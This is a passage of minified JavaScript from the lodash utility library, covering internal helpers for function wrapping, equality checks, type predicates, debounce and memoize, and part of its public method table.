r=n[1],e=t[1],u=r|e,i=u<131,o=e==l&&8==r||e==l&&r==p&&n[7].length<=t[8]||384==e&&t[7].length<=t[8]&&8==r;if(!i&&!o)return n;1&e&&(n[2]=t[2],u|=1&r?0:4);var f=t[3];if(f){var c=n[3];n[3]=c?Ru(c,f,t[4]):f,n[4]=c?sr(n[3],a):t[4]}(f=t[5])&&(c=n[5],n[5]=c?Tu(c,f,t[6]):f,n[6]=c?sr(n[5],a):t[6]);(f=t[7])&&(n[7]=f);e&l&&(n[8]=null==n[8]?t[8]:br(n[8],t[8]));null==n[9]&&(n[9]=t[9]);n[0]=t[0],n[1]=u}(x,b),n=x[0],t=x[1],r=x[2],o=x[3],h=x[4],!(g=x[9]=x[9]===u?_?0:n.length:wr(x[9]-y,0))&&24&t&&(t&=-25),t&&1!=t)j=8==t||t==f?function(n,t,r){var i=Du(n);return function o(){for(var a=arguments.length,f=e(a),c=a,s=ci(o);c--;)f[c]=arguments[c];var l=a<3&&f[0]!==s&&f[a-1]!==s?[]:sr(f,s);return(a-=l.length)<r?Ku(n,t,Mu,o.placeholder,u,f,l,u,u,r-a):At(this&&this!==vt&&this instanceof o?i:n,this,f)}}(n,t,g):t!=c&&33!=t||h.length?Mu.apply(u,x):function(n,t,r,u){var i=1&t,o=Du(n);return function t(){for(var a=-1,f=arguments.length,c=-1,s=u.length,l=e(s+f),p=this&&this!==vt&&this instanceof t?o:n;++c<s;)l[c]=u[c];for(;f--;)l[c++]=arguments[++a];return At(p,i?r:this,l)}}(n,t,r,o);else var j=function(n,t,r){var e=1&t,u=Du(n);return function t(){return(this&&this!==vt&&this instanceof t?u:n).apply(e?r:this,arguments)}}(n,t,r);return Ni((b?ru:Li)(j,x),n,t)}function ni(n,t,r,e){return n===u||Fo(n,Bn[r])&&!zn.call(e,r)?t:n}function ti(n,t,r,e,i,o){return ea(n)&&ea(t)&&(o.set(t,n),$e(n,t,u,ti,o),o.delete(t)),n}function ri(n){return aa(n)?u:n}function ei(n,t,r,e,i,o){var a=1&r,f=n.length,c=t.length;if(f!=c&&!(a&&c>f))return!1;var s=o.get(n),l=o.get(t);if(s&&l)return s==t&&l==n;var p=-1,h=!0,v=2&r?new Gr:u;for(o.set(n,t),o.set(t,n);++p<f;){var d=n[p],g=t[p];if(e)var _=a?e(g,d,p,t,n,o):e(d,g,p,n,t,o);if(_!==u){if(_)continue;h=!1;break}if(v){if(!Pt(t,(function(n,t){if(!nr(v,t)&&(d===n||i(d,n,r,e,o)))return v.push(t)}))){h=!1;break}}else if(d!==g&&!i(d,g,r,e,o)){h=!1;break}}return o.delete(n),o.delete(t),h}function ui(n){return Bi(Si(n,u,Vi),n+"")}function ii(n){return Ae(n,Ba,vi)}function oi(n){return Ae(n,Na,di)}var ai=Lr?function(n){return Lr.get(n)}:pf;function fi(n){for(var t=n.name+"",r=Ir[t],e=zn.call(Ir,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function ci(n){return(zn.call(Mr,"placeholder")?Mr:n).placeholder}function si(){var n=Mr.iteratee||ff;return n=n===ff?ze:n,arguments.length?n(arguments[0],arguments[1]):n}function li(n,t){var r,e,u=n.__data__;return("string"==(e=typeof(r=t))||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==r:null===r)?u["string"==typeof t?"string":"hash"]:u.map}function pi(n){for(var t=Ba(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Ai(u)]}return t}function hi(n,t){var r=function(n,t){return null==n?u:n[t]}(n,t);return Ue(r)?r:u}var vi=mt?function(n){return null==n?[]:(n=Sn(n),Ct(mt(n),(function(t){return Gn.call(n,t)})))}:mf,di=mt?function(n){for(var t=[];n;)Nt(t,vi(n)),n=Zn(n);return t}:mf,gi=ke;function _i(n,t,r){for(var e=-1,u=(t=bu(t,n)).length,i=!1;++e<u;){var o=Di(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:!!(u=null==n?0:n.length)&&ra(u)&&wi(o,u)&&(Vo(n)||Jo(n))}function yi(n){return"function"!=typeof n.constructor||Oi(n)?{}:Fr(Zn(n))}function mi(n){return Vo(n)||Jo(n)||!!(Yn&&n&&n[Yn])}function wi(n,t){var r=typeof n;return!!(t=null==t?v:t)&&("number"==r||"symbol"!=r&&bn.test(n))&&n>-1&&n%1==0&&n<t}function bi(n,t,r){if(!ea(r))return!1;var e=typeof t;return!!("number"==e?Ko(r)&&wi(t,r.length):"string"==e&&t in r)&&Fo(r[t],n)}function xi(n,t){if(Vo(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!la(n))||(rn.test(n)||!tn.test(n)||null!=t&&n in Sn(t))}function ji(n){var t=fi(n),r=Mr[t];if("function"!=typeof r||!(t in Jr.prototype))return!1;if(n===r)return!0;var e=ai(r);return!!e&&n===e[0]}(Ar&&gi(new Ar(new ArrayBuffer(1)))!=N||kr&&gi(new kr)!=O||Sr&&gi(Sr.resolve())!=S||Rr&&gi(new Rr)!=T||Tr&&gi(new Tr)!=I)&&(gi=function(n){var t=ke(n),r=t==k?n.constructor:u,e=r?Wi(r):"";if(e)switch(e){case Br:return N;case Nr:return O;case Ur:return S;case zr:return T;case Pr:return I}return t});var Ei=Nn?na:wf;function Oi(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||Bn)}function Ai(n){return n==n&&!ea(n)}function ki(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==u||n in Sn(r)))}}function Si(n,t,r){return t=wr(t===u?n.length-1:t,0),function(){for(var u=arguments,i=-1,o=wr(u.length-t,0),a=e(o);++i<o;)a[i]=u[t+i];i=-1;for(var f=e(t+1);++i<t;)f[i]=u[i];return f[t]=r(a),At(n,this,f)}}function Ri(n,t){return t.length<2?n:Oe(n,iu(t,0,-1))}function Ti(n,t){for(var r=n.length,e=br(t.length,r),i=Cu(n);e--;){var o=t[e];n[e]=wi(o,r)?i[o]:u}return n}function Ci(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}var Li=Ui(ru),Ii=dt||function(n,t){return vt.setTimeout(n,t)},Bi=Ui(eu);function Ni(n,t,r){var e=t+"";return Bi(n,function(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(cn,"{\n/* [wrapped with "+t+"] */\n")}(e,function(n,t){return St(_,(function(r){var e="_."+r[0];t&r[1]&&!Lt(n,e)&&n.push(e)})),n.sort()}(function(n){var t=n.match(sn);return t?t[1].split(ln):[]}(e),r)))}function Ui(n){var t=0,r=0;return function(){var e=xr(),i=16-(e-r);if(r=e,i>0){if(++t>=800)return arguments[0]}else t=0;return n.apply(u,arguments)}}function zi(n,t){var r=-1,e=n.length,i=e-1;for(t=t===u?e:t;++r<t;){var o=Ge(r,i),a=n[o];n[o]=n[r],n[r]=a}return n.length=t,n}var Pi=function(n){var t=zo(n,(function(n){return 500===r.size&&r.clear(),n})),r=t.cache;return t}((function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(en,(function(n,r,e,u){t.push(e?u.replace(vn,"$1"):r||n)})),t}));function Di(n){if("string"==typeof n||la(n))return n;var t=n+"";return"0"==t&&1/n==-1/0?"-0":t}function Wi(n){if(null!=n){try{return Un.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function qi(n){if(n instanceof Jr)return n.clone();var t=new Hr(n.__wrapped__,n.__chain__);return t.__actions__=Cu(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}var Mi=Ye((function(n,t){return Go(n)?he(n,me(t,1,Go,!0)):[]})),Fi=Ye((function(n,t){var r=Yi(t);return Go(r)&&(r=u),Go(n)?he(n,me(t,1,Go,!0),si(r,2)):[]})),$i=Ye((function(n,t){var r=Yi(t);return Go(r)&&(r=u),Go(n)?he(n,me(t,1,Go,!0),u,r):[]}));function Hi(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:_a(r);return u<0&&(u=wr(e+u,0)),qt(n,si(t,3),u)}function Ji(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var i=e-1;return r!==u&&(i=_a(r),i=r<0?wr(e+i,0):br(i,e-1)),qt(n,si(t,3),i,!0)}function Vi(n){return(null==n?0:n.length)?me(n,1):[]}function Zi(n){return n&&n.length?n[0]:u}var Ki=Ye((function(n){var t=Bt(n,mu);return t.length&&t[0]===n[0]?Ce(t):[]})),Gi=Ye((function(n){var t=Yi(n),r=Bt(n,mu);return t===Yi(r)?t=u:r.pop(),r.length&&r[0]===n[0]?Ce(r,si(t,2)):[]})),Xi=Ye((function(n){var t=Yi(n),r=Bt(n,mu);return(t="function"==typeof t?t:u)&&r.pop(),r.length&&r[0]===n[0]?Ce(r,u,t):[]}));function Yi(n){var t=null==n?0:n.length;return t?n[t-1]:u}var Qi=Ye(no);function no(n,t){return n&&n.length&&t&&t.length?Ze(n,t):n}var to=ui((function(n,t){var r=null==n?0:n.length,e=fe(n,t);return Ke(n,Bt(t,(function(n){return wi(n,r)?+n:n})).sort(Su)),e}));function ro(n){return null==n?n:Or.call(n)}var eo=Ye((function(n){return pu(me(n,1,Go,!0))})),uo=Ye((function(n){var t=Yi(n);return Go(t)&&(t=u),pu(me(n,1,Go,!0),si(t,2))})),io=Ye((function(n){var t=Yi(n);return t="function"==typeof t?t:u,pu(me(n,1,Go,!0),u,t)}));function oo(n){if(!n||!n.length)return[];var t=0;return n=Ct(n,(function(n){if(Go(n))return t=wr(n.length,t),!0})),Gt(t,(function(t){return Bt(n,Jt(t))}))}function ao(n,t){if(!n||!n.length)return[];var r=oo(n);return null==t?r:Bt(r,(function(n){return At(t,u,n)}))}var fo=Ye((function(n,t){return Go(n)?he(n,t):[]})),co=Ye((function(n){return _u(Ct(n,Go))})),so=Ye((function(n){var t=Yi(n);return Go(t)&&(t=u),_u(Ct(n,Go),si(t,2))})),lo=Ye((function(n){var t=Yi(n);return t="function"==typeof t?t:u,_u(Ct(n,Go),u,t)})),po=Ye(oo);var ho=Ye((function(n){var t=n.length,r=t>1?n[t-1]:u;return r="function"==typeof r?(n.pop(),r):u,ao(n,r)}));function vo(n){var t=Mr(n);return t.__chain__=!0,t}function go(n,t){return t(n)}var _o=ui((function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,i=function(t){return fe(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Jr&&wi(r)?((e=e.slice(r,+r+(t?1:0))).__actions__.push({func:go,args:[i],thisArg:u}),new Hr(e,this.__chain__).thru((function(n){return t&&!n.length&&n.push(u),n}))):this.thru(i)}));var yo=Iu((function(n,t,r){zn.call(n,r)?++n[r]:ae(n,r,1)}));var mo=Wu(Hi),wo=Wu(Ji);function bo(n,t){return(Vo(n)?St:ve)(n,si(t,3))}function xo(n,t){return(Vo(n)?Rt:de)(n,si(t,3))}var jo=Iu((function(n,t,r){zn.call(n,r)?n[r].push(t):ae(n,r,[t])}));var Eo=Ye((function(n,t,r){var u=-1,i="function"==typeof t,o=Ko(n)?e(n.length):[];return ve(n,(function(n){o[++u]=i?At(t,n,r):Le(n,t,r)})),o})),Oo=Iu((function(n,t,r){ae(n,r,t)}));function Ao(n,t){return(Vo(n)?Bt:qe)(n,si(t,3))}var ko=Iu((function(n,t,r){n[r?0:1].push(t)}),(function(){return[[],[]]}));var So=Ye((function(n,t){if(null==n)return[];var r=t.length;return r>1&&bi(n,t[0],t[1])?t=[]:r>2&&bi(t[0],t[1],t[2])&&(t=[t[0]]),Je(n,me(t,1),[])})),Ro=ht||function(){return vt.Date.now()};function To(n,t,r){return t=r?u:t,t=n&&null==t?n.length:t,Qu(n,l,u,u,u,u,t)}function Co(n,t){var r;if("function"!=typeof t)throw new Cn(i);return n=_a(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=u),r}}var Lo=Ye((function(n,t,r){var e=1;if(r.length){var u=sr(r,ci(Lo));e|=c}return Qu(n,e,t,r,u)})),Io=Ye((function(n,t,r){var e=3;if(r.length){var u=sr(r,ci(Io));e|=c}return Qu(t,e,n,r,u)}));function Bo(n,t,r){var e,o,a,f,c,s,l=0,p=!1,h=!1,v=!0;if("function"!=typeof n)throw new Cn(i);function d(t){var r=e,i=o;return e=o=u,l=t,f=n.apply(i,r)}function g(n){return l=n,c=Ii(y,t),p?d(n):f}function _(n){var r=n-s;return s===u||r>=t||r<0||h&&n-l>=a}function y(){var n=Ro();if(_(n))return m(n);c=Ii(y,function(n){var r=t-(n-s);return h?br(r,a-(n-l)):r}(n))}function m(n){return c=u,v&&e?d(n):(e=o=u,f)}function w(){var n=Ro(),r=_(n);if(e=arguments,o=this,s=n,r){if(c===u)return g(s);if(h)return Eu(c),c=Ii(y,t),d(s)}return c===u&&(c=Ii(y,t)),f}return t=ma(t)||0,ea(r)&&(p=!!r.leading,a=(h="maxWait"in r)?wr(ma(r.maxWait)||0,t):a,v="trailing"in r?!!r.trailing:v),w.cancel=function(){c!==u&&Eu(c),l=0,e=s=o=c=u},w.flush=function(){return c===u?f:m(Ro())},w}var No=Ye((function(n,t){return pe(n,1,t)})),Uo=Ye((function(n,t,r){return pe(n,ma(t)||0,r)}));function zo(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new Cn(i);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(zo.Cache||Kr),r}function Po(n){if("function"!=typeof n)throw new Cn(i);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}zo.Cache=Kr;var Do=xu((function(n,t){var r=(t=1==t.length&&Vo(t[0])?Bt(t[0],Yt(si())):Bt(me(t,1),Yt(si()))).length;return Ye((function(e){for(var u=-1,i=br(e.length,r);++u<i;)e[u]=t[u].call(this,e[u]);return At(n,this,e)}))})),Wo=Ye((function(n,t){var r=sr(t,ci(Wo));return Qu(n,c,u,t,r)})),qo=Ye((function(n,t){var r=sr(t,ci(qo));return Qu(n,s,u,t,r)})),Mo=ui((function(n,t){return Qu(n,p,u,u,u,t)}));function Fo(n,t){return n===t||n!=n&&t!=t}var $o=Zu(Se),Ho=Zu((function(n,t){return n>=t})),Jo=Ie(function(){return arguments}())?Ie:function(n){return ua(n)&&zn.call(n,"callee")&&!Gn.call(n,"callee")},Vo=e.isArray,Zo=wt?Yt(wt):function(n){return ua(n)&&ke(n)==B};function Ko(n){return null!=n&&ra(n.length)&&!na(n)}function Go(n){return ua(n)&&Ko(n)}var Xo=Dt||wf,Yo=bt?Yt(bt):function(n){return ua(n)&&ke(n)==b};function Qo(n){if(!ua(n))return!1;var t=ke(n);return t==x||"[object DOMException]"==t||"string"==typeof n.message&&"string"==typeof n.name&&!aa(n)}function na(n){if(!ea(n))return!1;var t=ke(n);return t==j||t==E||"[object AsyncFunction]"==t||"[object Proxy]"==t}function ta(n){return"number"==typeof n&&n==_a(n)}function ra(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=v}function ea(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function ua(n){return null!=n&&"object"==typeof n}var ia=xt?Yt(xt):function(n){return ua(n)&&gi(n)==O};function oa(n){return"number"==typeof n||ua(n)&&ke(n)==A}function aa(n){if(!ua(n)||ke(n)!=k)return!1;var t=Zn(n);if(null===t)return!0;var r=zn.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&Un.call(r)==qn}var fa=jt?Yt(jt):function(n){return ua(n)&&ke(n)==R};var ca=Et?Yt(Et):function(n){return ua(n)&&gi(n)==T};function sa(n){return"string"==typeof n||!Vo(n)&&ua(n)&&ke(n)==C}function la(n){return"symbol"==typeof n||ua(n)&&ke(n)==L}var pa=Ot?Yt(Ot):function(n){return ua(n)&&ra(n.length)&&!!at[ke(n)]};var ha=Zu(We),va=Zu((function(n,t){return n<=t}));function da(n){if(!n)return[];if(Ko(n))return sa(n)?vr(n):Cu(n);if(tt&&n[tt])return function(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}(n[tt]());var t=gi(n);return(t==O?fr:t==T?lr:Fa)(n)}function ga(n){return n?(n=ma(n))===h||n===-1/0?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function _a(n){var t=ga(n),r=t%1;return t==t?r?t-r:t:0}function ya(n){return n?ce(_a(n),0,g):0}function ma(n){if("number"==typeof n)return n;if(la(n))return d;if(ea(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=ea(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=Xt(n);var r=yn.test(n);return r||wn.test(n)?lt(n.slice(2),r?2:8):_n.test(n)?d:+n}function wa(n){return Lu(n,Na(n))}function ba(n){return null==n?"":lu(n)}var xa=Bu((function(n,t){if(Oi(t)||Ko(t))Lu(t,Ba(t),n);else for(var r in t)zn.call(t,r)&&ee(n,r,t[r])})),ja=Bu((function(n,t){Lu(t,Na(t),n)})),Ea=Bu((function(n,t,r,e){Lu(t,Na(t),n,e)})),Oa=Bu((function(n,t,r,e){Lu(t,Ba(t),n,e)})),Aa=ui(fe);var ka=Ye((function(n,t){n=Sn(n);var r=-1,e=t.length,i=e>2?t[2]:u;for(i&&bi(t[0],t[1],i)&&(e=1);++r<e;)for(var o=t[r],a=Na(o),f=-1,c=a.length;++f<c;){var s=a[f],l=n[s];(l===u||Fo(l,Bn[s])&&!zn.call(n,s))&&(n[s]=o[s])}return n})),Sa=Ye((function(n){return n.push(u,ti),At(za,u,n)}));function Ra(n,t,r){var e=null==n?u:Oe(n,t);return e===u?r:e}function Ta(n,t){return null!=n&&_i(n,t,Te)}var Ca=Fu((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wn.call(t)),n[t]=r}),ef(af)),La=Fu((function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=Wn.call(t)),zn.call(n,t)?n[t].push(r):n[t]=[r]}),si),Ia=Ye(Le);function Ba(n){return Ko(n)?Yr(n):Pe(n)}function Na(n){return Ko(n)?Yr(n,!0):De(n)}var Ua=Bu((function(n,t,r){$e(n,t,r)})),za=Bu((function(n,t,r,e){$e(n,t,r,e)})),Pa=ui((function(n,t){var r={};if(null==n)return r;var e=!1;t=Bt(t,(function(t){return t=bu(t,n),e||(e=t.length>1),t})),Lu(n,oi(n),r),e&&(r=se(r,7,ri));for(var u=t.length;u--;)hu(r,t[u]);return r}));var Da=ui((function(n,t){return null==n?{}:function(n,t){return Ve(n,t,(function(t,r){return Ta(n,r)}))}(n,t)}));function Wa(n,t){if(null==n)return{};var r=Bt(oi(n),(function(n){return[n]}));return t=si(t),Ve(n,r,(function(n,r){return t(n,r[0])}))}var qa=Yu(Ba),Ma=Yu(Na);function Fa(n){return null==n?[]:Qt(n,Ba(n))}var $a=Pu((function(n,t,r){return t=t.toLowerCase(),n+(r?Ha(t):t)}));function Ha(n){return Qa(ba(n).toLowerCase())}function Ja(n){return(n=ba(n))&&n.replace(xn,ur).replace(nt,"")}var Va=Pu((function(n,t,r){return n+(r?"-":"")+t.toLowerCase()})),Za=Pu((function(n,t,r){return n+(r?" ":"")+t.toLowerCase()})),Ka=zu("toLowerCase");var Ga=Pu((function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}));var Xa=Pu((function(n,t,r){return n+(r?" ":"")+Qa(t)}));var Ya=Pu((function(n,t,r){return n+(r?" ":"")+t.toUpperCase()})),Qa=zu("toUpperCase");function nf(n,t,r){return n=ba(n),(t=r?u:t)===u?function(n){return ut.test(n)}(n)?function(n){return n.match(rt)||[]}(n):function(n){return n.match(pn)||[]}(n):n.match(t)||[]}var tf=Ye((function(n,t){try{return At(n,u,t)}catch(n){return Qo(n)?n:new On(n)}})),rf=ui((function(n,t){return St(t,(function(t){t=Di(t),ae(n,t,Lo(n[t],n))})),n}));function ef(n){return function(){return n}}var uf=qu(),of=qu(!0);function af(n){return n}function ff(n){return ze("function"==typeof n?n:se(n,1))}var cf=Ye((function(n,t){return function(r){return Le(r,n,t)}})),sf=Ye((function(n,t){return function(r){return Le(n,r,t)}}));function lf(n,t,r){var e=Ba(t),u=Ee(t,e);null!=r||ea(t)&&(u.length||!e.length)||(r=t,t=n,n=this,u=Ee(t,Ba(t)));var i=!(ea(r)&&"chain"in r&&!r.chain),o=na(n);return St(u,(function(r){var e=t[r];n[r]=e,o&&(n.prototype[r]=function(){var t=this.__chain__;if(i||t){var r=n(this.__wrapped__),u=r.__actions__=Cu(this.__actions__);return u.push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,Nt([this.value()],arguments))})})),n}function pf(){}var hf=Hu(Bt),vf=Hu(Tt),df=Hu(Pt);function gf(n){return xi(n)?Jt(Di(n)):function(n){return function(t){return Oe(t,n)}}(n)}var _f=Vu(),yf=Vu(!0);function mf(){return[]}function wf(){return!1}var bf=$u((function(n,t){return n+t}),0),xf=Gu("ceil"),jf=$u((function(n,t){return n/t}),1),Ef=Gu("floor");var Of,Af=$u((function(n,t){return n*t}),1),kf=Gu("round"),Sf=$u((function(n,t){return n-t}),0);return Mr.after=function(n,t){if("function"!=typeof t)throw new Cn(i);return n=_a(n),function(){if(--n<1)return t.apply(this,arguments)}},Mr.ary=To,Mr.assign=xa,Mr.assignIn=ja,Mr.assignInWith=Ea,Mr.assignWith=Oa,Mr.at=Aa,Mr.before=Co,Mr.bind=Lo,Mr.bindAll=rf,Mr.bindKey=Io,Mr.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Vo(n)?n:[n]},Mr.chain=vo,Mr.chunk=function(n,t,r){t=(r?bi(n,t,r):t===u)?1:wr(_a(t),0);var i=null==n?0:n.length;if(!i||t<1)return[];for(var o=0,a=0,f=e(gt(i/t));o<i;)f[a++]=iu(n,o,o+=t);return f},Mr.compact=function(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u},Mr.concat=function(){var n=arguments.length;if(!n)return[];for(var t=e(n-1),r=arguments[0],u=n;u--;)t[u-1]=arguments[u];return Nt(Vo(r)?Cu(r):[r],me(t,1))},Mr.cond=function(n){var t=null==n?0:n.length,r=si();return n=t?Bt(n,(function(n){if("function"!=typeof n[1])throw new Cn(i);return[r(n[0]),n[1]]})):[],Ye((function(r){for(var e=-1;++e<t;){var u=n[e];if(At(u[0],this,r))return At(u[1],this,r)}}))},Mr.conforms=function(n){return function(n){var t=Ba(n);return function(r){return le(r,n,t)}}(se(n,1))},Mr.constant=ef,Mr.countBy=yo,Mr.create=function(n,t){var r=Fr(n);return null==t?r:oe(r,t)},Mr.curry=function n(t,r,e){var i=Qu(t,8,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},Mr.curryRight=function n(t,r,e){var i=Qu(t,f,u,u,u,u,u,r=e?u:r);return i.placeholder=n.placeholder,i},Mr.debounce=Bo,Mr.defaults=ka,Mr.defaultsDeep=Sa,Mr.defer=No,Mr.delay=Uo,Mr.difference=Mi,Mr.differenceBy=Fi,Mr.differenceWith=$i,Mr.drop=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,(t=r||t===u?1:_a(t))<0?0:t,e):[]},Mr.dropRight=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,0,(t=e-(t=r||t===u?1:_a(t)))<0?0:t):[]},Mr.dropRightWhile=function(n,t){return n&&n.length?du(n,si(t,3),!0,!0):[]},Mr.dropWhile=function(n,t){return n&&n.length?du(n,si(t,3),!0):[]},Mr.fill=function(n,t,r,e){var i=null==n?0:n.length;return i?(r&&"number"!=typeof r&&bi(n,t,r)&&(r=0,e=i),function(n,t,r,e){var i=n.length;for((r=_a(r))<0&&(r=-r>i?0:i+r),(e=e===u||e>i?i:_a(e))<0&&(e+=i),e=r>e?0:ya(e);r<e;)n[r++]=t;return n}(n,t,r,e)):[]},Mr.filter=function(n,t){return(Vo(n)?Ct:ye)(n,si(t,3))},Mr.flatMap=function(n,t){return me(Ao(n,t),1)},Mr.flatMapDeep=function(n,t){return me(Ao(n,t),h)},Mr.flatMapDepth=function(n,t,r){return r=r===u?1:_a(r),me(Ao(n,t),r)},Mr.flatten=Vi,Mr.flattenDeep=function(n){return(null==n?0:n.length)?me(n,h):[]},Mr.flattenDepth=function(n,t){return(null==n?0:n.length)?me(n,t=t===u?1:_a(t)):[]},Mr.flip=function(n){return Qu(n,512)},Mr.flow=uf,Mr.flowRight=of,Mr.fromPairs=function(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e},Mr.functions=function(n){return null==n?[]:Ee(n,Ba(n))},Mr.functionsIn=function(n){return null==n?[]:Ee(n,Na(n))},Mr.groupBy=jo,Mr.initial=function(n){return(null==n?0:n.length)?iu(n,0,-1):[]},Mr.intersection=Ki,Mr.intersectionBy=Gi,Mr.intersectionWith=Xi,Mr.invert=Ca,Mr.invertBy=La,Mr.invokeMap=Eo,Mr.iteratee=ff,Mr.keyBy=Oo,Mr.keys=Ba,Mr.keysIn=Na,Mr.map=Ao,Mr.mapKeys=function(n,t){var r={};return t=si(t,3),xe(n,(function(n,e,u){ae(r,t(n,e,u),n)})),r},Mr.mapValues=function(n,t){var r={};return t=si(t,3),xe(n,(function(n,e,u){ae(r,e,t(n,e,u))})),r},Mr.matches=function(n){return Me(se(n,1))},Mr.matchesProperty=function(n,t){return Fe(n,se(t,1))},Mr.memoize=zo,Mr.merge=Ua,Mr.mergeWith=za,Mr.method=cf,Mr.methodOf=sf,Mr.mixin=lf,Mr.negate=Po,Mr.nthArg=function(n){return n=_a(n),Ye((function(t){return He(t,n)}))},Mr.omit=Pa,Mr.omitBy=function(n,t){return Wa(n,Po(si(t)))},Mr.once=function(n){return Co(2,n)},Mr.orderBy=function(n,t,r,e){return null==n?[]:(Vo(t)||(t=null==t?[]:[t]),Vo(r=e?u:r)||(r=null==r?[]:[r]),Je(n,t,r))},Mr.over=hf,Mr.overArgs=Do,Mr.overEvery=vf,Mr.overSome=df,Mr.partial=Wo,Mr.partialRight=qo,Mr.partition=ko,Mr.pick=Da,Mr.pickBy=Wa,Mr.property=gf,Mr.propertyOf=function(n){return function(t){return null==n?u:Oe(n,t)}},Mr.pull=Qi,Mr.pullAll=no,Mr.pullAllBy=function(n,t,r){return n&&n.length&&t&&t.length?Ze(n,t,si(r,2)):n},Mr.pullAllWith=function(n,t,r){return n&&n.length&&t&&t.length?Ze(n,t,u,r):n},Mr.pullAt=to,Mr.range=_f,Mr.rangeRight=yf,Mr.rearg=Mo,Mr.reject=function(n,t){return(Vo(n)?Ct:ye)(n,Po(si(t,3)))},Mr.remove=function(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=si(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Ke(n,u),r},Mr.rest=function(n,t){if("function"!=typeof n)throw new Cn(i);return Ye(n,t=t===u?t:_a(t))},Mr.reverse=ro,Mr.sampleSize=function(n,t,r){return t=(r?bi(n,t,r):t===u)?1:_a(t),(Vo(n)?ne:nu)(n,t)},Mr.set=function(n,t,r){return null==n?n:tu(n,t,r)},Mr.setWith=function(n,t,r,e){return e="function"==typeof e?e:u,null==n?n:tu(n,t,r,e)},Mr.shuffle=function(n){return(Vo(n)?te:uu)(n)},Mr.slice=function(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&bi(n,t,r)?(t=0,r=e):(t=null==t?0:_a(t),r=r===u?e:_a(r)),iu(n,t,r)):[]},Mr.sortBy=So,Mr.sortedUniq=function(n){return n&&n.length?cu(n):[]},Mr.sortedUniqBy=function(n,t){return n&&n.length?cu(n,si(t,2)):[]},Mr.split=function(n,t,r){return r&&"number"!=typeof r&&bi(n,t,r)&&(t=r=u),(r=r===u?g:r>>>0)?(n=ba(n))&&("string"==typeof t||null!=t&&!fa(t))&&!(t=lu(t))&&ar(n)?ju(vr(n),0,r):n.split(t,r):[]},Mr.spread=function(n,t){if("function"!=typeof n)throw new Cn(i);return t=null==t?0:wr(_a(t),0),Ye((function(r){var e=r[t],u=ju(r,0,t);return e&&Nt(u,e),At(n,this,u)}))},Mr.tail=function(n){var t=null==n?0:n.length;return t?iu(n,1,t):[]},Mr.take=function(n,t,r){return n&&n.length?iu(n,0,(t=r||t===u?1:_a(t))<0?0:t):[]},Mr.takeRight=function(n,t,r){var e=null==n?0:n.length;return e?iu(n,(t=e-(t=r||t===u?1:_a(t)))<0?0:t,e):[]},Mr.takeRightWhile=function(n,t){return n&&n.length?du(n,si(t,3),!1,!0):[]},Mr.takeWhile=function(n,t){return n&&n.length?du(n,si(t,3)):[]},Mr.tap=function(n,t){return t(n),n},Mr.throttle=function(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new Cn(i);return ea(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Bo(n,t,{leading:e,maxWait:t,trailing:u})},Mr.thru=go,Mr.toArray=da,Mr.toPairs=qa,Mr.toPairsIn=Ma,Mr.toPath=function(n){return Vo(n)?Bt(n,Di):la(n)?[n]:Cu(Pi(ba(n)))},Mr.toPlainObject=wa,Mr.transform=function(n,t,r){var e=Vo(n),u=e||Xo(n)||pa(n);if(t=si(t,4),null==r){var i=n&&n.constructor;r=u?e?new i:[]:ea(n)&&na(i)?Fr(Zn(n)):{}}return(u?St:xe)(n,(function(n,e,u){return t(r,n,e,u)})),r},Mr.unary=function(n){return 